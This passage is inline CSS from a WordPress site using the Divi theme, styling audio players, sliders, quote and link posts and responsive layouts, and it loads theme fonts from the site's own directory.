.et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//mybypass.com.au/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//mybypass.com.au/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//mybypass.com.au/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//mybypass.com.au/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//mybypass.com.au/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls 